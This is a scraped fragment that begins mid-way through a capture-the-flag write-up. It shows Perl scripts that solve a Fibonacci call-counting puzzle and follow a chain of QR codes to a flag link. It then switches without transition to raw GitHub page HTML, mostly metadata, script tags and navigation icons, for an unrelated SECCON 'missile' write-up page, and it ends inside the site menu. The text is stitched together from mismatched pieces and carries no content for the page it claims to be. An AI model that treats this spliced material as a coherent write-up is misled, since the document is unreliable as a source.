# calculate recursive callssub recursive { my $n = $_[0] + 1; #oupss # fibonacci sequence my ($a, $b) = (0, 1); for (2..$n) { ($a, $b) = ($b, $a+$b); } # recursive calls formula my $calls = (2 * $b - 2); # get last 3 numbers $calls = $calls % 1000; return $calls;}
sub kirim { my $msg = $_[0]; print $nc "$msg\n";}```
Run:```$ perl solved_fibonacci.pl```
Results:```..... cut ..... [+] Stage 97 -> N = 357 The answer is: 556 [+] Correct!
[+] Stage 98 -> N = 489 The answer is: 388 [+] Correct!
[+] Stage 99 -> N = 268 The answer is: 136 [+] Correct!
[+] Stage 100 -> N = 312 The answer is: 64 [+] Correct!
[+] Congratulations, the flag is: 3DS{g00d4lgorithmsC4nSaveYourTime}
*** Bye!``` |
Misc 100 - Santa walks into a bar
Script:```perlmy $santa_id = '7ab7df3f4425f4c446ea4e5398da8847';
my $cmd = `zbarimg -q $santa_id.png`;print "$santa_id.png: $cmd";
while ($cmd =~ m/in ([a-f,0-9]{32})/g) { $cmd = `zbarimg -q $1.png`; print "$1.png: $cmd";}
print ">> Done!\n";```
Run:```$ perl SantaBar.pl```
Results:```..... cut .....7273c3c00f289b4c0db7ca0079d3bece.png: QR-Code:Now I have Daniel in 14e48cd01bf67e441ba8f932b19ee70214e48cd01bf67e441ba8f932b19ee702.png: QR-Code:Now I have Benjamin in 40b2765b63a4e50dc89e09c49c2e1c5640b2765b63a4e50dc89e09c49c2e1c56.png: QR-Code:I almost forgot Yahir in 6d606ff8b95474100712d327666577e86d606ff8b95474100712d327666577e8.png: QR-Code:I almost forgot you in 3ab3b4b87d57315315cbb0259a2621773ab3b4b87d57315315cbb0259a262177.png: QR-Code:Y0ur gift is in goo.gl/wFGwqO inugky3leb2gqzjanruw42yk>> Done!```
Get the flag at http://goo.gl/wFGwqO |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeup/2016_seccon/missile at master · DaramG/ctf-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AD08:1F9B:4FD787E:5207BA8:641228DD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="e3ab81b635d0d0d7ac622a8b21f3a3b80cea56bc41917f15c0dda15cb6fe588f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRDA4OjFGOUI6NEZENzg3RTo1MjA3QkE4OjY0MTIyOEREIiwidmlzaXRvcl9pZCI6IjY0NTY2NTYzMzk1NTcwMzQyMDUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="b25b18d044ca7262740b26cd4cb64cdd5c16f78bb68e481992cc18225ffb17c4" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:59453325" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/cddc598ccea20e8d6e26446e27bc87fc4a2c494b65814435963dbf5316030708/DaramG/ctf-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeup/2016_seccon/missile at master · DaramG/ctf-writeup" /><meta name="twitter:description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/cddc598ccea20e8d6e26446e27bc87fc4a2c494b65814435963dbf5316030708/DaramG/ctf-writeup" /><meta property="og:image:alt" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeup/2016_seccon/missile at master · DaramG/ctf-writeup" /><meta property="og:url" content="https://github.com/DaramG/ctf-writeup" /><meta property="og:description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DaramG/ctf-writeup git https://github.com/DaramG/ctf-writeup.git">
<meta name="octolytics-dimension-user_id" content="8486670" /><meta name="octolytics-dimension-user_login" content="DaramG" /><meta name="octolytics-dimension-repository_id" content="59453325" /><meta name="octolytics-dimension-repository_nwo" content="DaramG/ctf-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="59453325" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DaramG/ctf-writeup" />
<link rel="canonical" href="https://github.com/DaramG/ctf-writeup/tree/master/2016_seccon/missile" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
